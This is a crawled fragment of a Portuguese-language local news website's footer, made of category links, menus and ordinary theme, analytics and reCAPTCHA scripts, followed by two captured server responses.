            <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORIA POPULAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.folhapatoense.com/category/locais/">Locais<span class="td-cat-no">27372</span></a></li><li><a href="https://www.folhapatoense.com/category/gerais/">Gerais<span class="td-cat-no">17703</span></a></li><li><a href="https://www.folhapatoense.com/category/policial/">Policial<span class="td-cat-no">12018</span></a></li><li><a href="https://www.folhapatoense.com/category/saudades/">Saudades<span class="td-cat-no">7759</span></a></li><li><a href="https://www.folhapatoense.com/category/saude/">Saúde<span class="td-cat-no">5675</span></a></li><li><a href="https://www.folhapatoense.com/category/politica/">Política<span class="td-cat-no">3704</span></a></li><li><a href="https://www.folhapatoense.com/category/cultura/">Cultura<span class="td-cat-no">2057</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Folha Patoense                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v21.0&appId=529145720614328&autoLogAppEvents=1"></script>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 697c6d2bc6d7a
    -->

    <script type="text/javascript" src="https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.folhapatoense.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"124163571","post":"24826","tz":"-3","srv":"www.folhapatoense.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "124163571", "24826" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Pr\u00f3ximo \u00bb","prev":"\u00ab Anterior","image":"Imagem","of":"de","close":"Fechar","noiframes":"Este recurso necessita frames embutidos. Voc\u00ea desativou iframes ou seu navegador n\u00e3o os suporta.","loadingAnimation":"https://www.folhapatoense.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[24826]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>
<!-- Dynamic page generated in 1.144 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-30 05:34:51 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.folhapatoense.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4
body_size: -144
content:
{"24826":17}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zblSRGt-hr9lPFH4wqKFZw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769762097014');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>